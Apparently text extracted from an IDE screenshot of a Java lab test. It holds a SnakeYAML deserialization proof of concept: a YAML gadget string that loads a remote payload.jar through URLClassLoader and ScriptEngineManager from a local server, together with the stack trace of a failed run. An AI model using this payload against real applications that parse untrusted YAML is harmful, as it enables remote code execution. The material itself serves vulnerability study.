 test D:\IDEA\test
.idea
src
main
cn.red6380
deserialize
serializeTe
Student
java
resources
test
target
1
7
8 import org.yaml.snakeyaml.Yaml;
9
10 public class deserialize {
11 public static void main(String[] args) throws Exception{
12 Yaml yaml = new Yaml();
13 // String POC="!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL [\"http://127.0.0.1:9999/payload.jar\"]]]]";
14 String POC=" !!java.lang.String [!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL [\"http://127.0.0.1:9999/payload.ja
15 yaml.loadAs(POC,Student.class);
16 }
17 }
Run: deserialize
Exception in thread "main" Can't construct a java object for tag:yaml.org,2002:cn.red6380.Student; exception=No suitable constructor with 1 arguments found for class cn.red6380
in 'string', line 1, column 2:
!!java.lang.String [!!javax.scri ...
^
at org.yaml.snakeyaml.constructor.Constructor$ConstructYamlObject.construct(Constructor.java:314)
at org.yaml.snakeyaml.constructor.BaseConstructor.constructObjectNoCheck(BaseConstructor.java:204)
at org.yaml.snakeyaml.constructor.BaseConstructor.constructObject(BaseConstructor.java:193)
at org.yaml.snakeyaml.constructor.BaseConstructor.constructDocument(BaseConstructor.java:159)
at org.yaml.snakeyaml.constructor.BaseConstructor.getSingleData(BaseConstructor.java:146)
at org.yaml.snakeyaml.Yaml.loadFromReader(Yaml.java:524)
at org.yaml.snakeyaml.Yaml.loadAs(Yaml.java:501)
at cn.red6380.deserialize.main(deserialize.java:15)
Caused by: org.yaml.snakeyaml.error.YAMLException Create breakpoint : No suitable constructor with 1 arguments found for class cn.red6380.Student
at org.yaml.snakeyaml.constructor.Constructor$ConstructSequence.construct(Constructor.java:584)
at org.yaml.snakeyaml.constructor.Constructor$ConstructYamlObject.construct(Constructor.java:309)
... 7 more